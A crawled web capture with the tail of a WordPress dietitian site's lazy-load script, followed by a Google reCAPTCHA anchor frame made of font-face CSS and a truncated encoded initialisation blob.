				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://dietitiannikita.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314&co=aHR0cHM6Ly9kaWV0aXRpYW5uaWtpdGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=410a9sswb1vd
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7uwcb_4Z9Infvo6nDtwJ3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7uwcb_4Z9Infvo6nDtwJ3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7uwcb_4Z9Infvo6nDtwJ3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7fDumlrCTxKB8Onw4t8MMOTWwMpCE47XMKlVcOjwqE6w5c4woNtU8OiOMKyKcOyW03CjDNJw4N8w4vCvMKfYwpHTMKxwrA4DnHDtn7ChjbDqzBzBjDCvAIhS8KyIsKXXVvCo8KpwpHCkmPDv8Oyw7RYdCpfwrtcw6DCr0lPw7zDlGMbYTTDisK/MjRkw5hFwrcYw7PCnwJawq7DjsKpAzYFEyhyw6UMwrPDhRA9d8OmTC4aw7PCo8OGYsOvJHHCo8O/[base64]/w7wlw4DDmcOYw47CtVDCscO5w7Q0BDTDlMOYWhh4AcKiw4Ulw7cZPRROwrs9wqJGYhrDmwM5PMKNG8OXQ8KZwo8mw4QSwpvDu1xoQFfDi0cfw4lJEyh3MMKfw6bDnzkJanDCjV/CsMOWLcO2w7DDpMOQUjAnBz9afRXDlGXCvGHDmwknw5FEw4ZSwqFDXiQJP8K/RTBkw6RIKDDChcKRMXbCosOoYsKrZMOiwqjCp8Kyw6gAw5dDwrwOa8OiUsKRw73DoMO1wpYnCcKSw7JQwrXCtcOUIcOmwoVcwqsecHNyCh4Jwp3CpcKTecK5w5Yqw67DnMKOEcONw4rCnQbCmTfDtzMAwpEmAsOTwrPDs8Kxw7/DqBLDugw/E8KlRwVKw6zDh8KvbMOhw5Zpw7JUwrXDiXbDgMOlH8OcdVhQwqZJw4UXR0gcwqxxw4jCjAc6w61yYsOCwqzDt8Okwp5nTcO+QTVPwp8lasOQw5PDhyTDjH0tCQdZwrQbwp/[base64]/Cik/CshpBw4HCs8KdelXDmxs8SUrDrcOPbcKBU1rDojnDu8KofsKXMsOGw4zDgHAAw7fDgsOnOxI8w7PDkirCoG55wpFlwpTDvEcpNSnCpzXCrFxoHF3DvTfDoH7CmgzDsiomFxx1NBjDny8bJ1IOw4t+XcOxcm8ram/DlWdHwpNbbcOOJMOjaXhnUcOswrXChltDZcK8Q8OTSsOiw4cfw5tQw5HCryUywq9TwrvDij/CjsOnIEXCgVwww5vCmMO6w7J8w7BWw7hSLcKSwqNzw57Dv1fDi34SSSRcwqnCo8KqfMOEPsOLQMO4w6vCkGnCmkbCtsKfSl02cn7DlGtWFcKDCy5+XsOXIcKcelU3NSM/e8Kjw5Adw4dTw4vDo8KIAcOFwpYZw7LDlX1Nw412T8KQwosTXkwAw68nT8ODw5Z/[base64]/CgsOJEgp2wo/DkwLDssK4wo/CjsKMwpzDrsKIJMKtWsK8wpwjBTlLAjPCucKvYsOtR8KRK8KmwpnDiDrCrwHDtnx3QHJWNMKYVA/[base64]/aAjDs8KfIxDCjwvDr8K3fgTCswlRwoEywqfClcOUFiLDs8Kuw5RWw4DCs0vDiCbCscKsDR0deMKdVMKcwobDisKvcMOGWjcwAgtWwo7Ci2vCn8OPwq/Cu8K7ecKWCQbCux58wqDCmcO+wqzChMKMNDHCunstwo/CtcK3w5dwOhHClSkSw4BTwpfDkhpJEMOYeBPDlcKLwqhabl9KbcOOwpgPw4HDlMOMwrE0w4LDogAyw7pZaMO2VMOQwrhPw7HCg8KnwobClzZnJA3Drl9zKsOpw7LDon0BEcOJP8KJwonCpk5zMynDqMK1JBnCnBYLBMOuw6vCmMK6Q0/[base64]/Cokhxw5HDhsOqGcOBLMKBe0AlwqXDpMKTR8K4w6l7wqw9wqbCrgTCiU8/QE8wF8OEw7AUFsOTwqLDl8Kdw6UJFgtzwpfDkT3CpMKAb1piC23CuyfDjgMhblNvw43DgGtfZcKhR8KuIiLCjMOcw4TDuhnDq8O3UknDgsKHwp5Xw7Q0QyMPXQfCqcOdLcOwT0Z4FsObw4VHwoPDuTDDowc2wozCosOJHMOaTH/Djyssw7N3wprDucKlX2/CjH0jKsOcwp/DtMOaSMOvw6fCvXfDqh0Td8KsRj0iWcOJK8OlwoMFw4pwwp7CncKkw57CiXc2wpzCoVN5aMObwqQ/UcO4Pk4dU8OJw5nCl8OHw5PCv1zCs8KJwoHDpXzCvFfDojHDu8KoLmXDtTTCjSHDmwd/wp9dwqNDw6fDnh0jwobCsCZ0w5fDh0nCvU3DnkfDicOHw6low5XCqMKQSU/CnizCgjtYIGvDoMKFwojCsMOyN8KIw6ofwrbDjDo1w7XCp2JTTsKjw6vCpcO5OsK0wp46woLDq8OtYMKiwq7CrhfCssONe1ZxEixNw7bDtkbCosOuw6NGw5vCusO8wp/DosKqw5ozASA7wpQxwr1vNSUKRcK1JlbChzJQWsOAw7syw6tIw5vClAbCtsK0PV/DmsKGwq1nw6QaPcO2wrjDoEFyDcOOwqNFYknCiyZ4woXDmyLDjsKjKcKjFsKIO8OZw7AEwq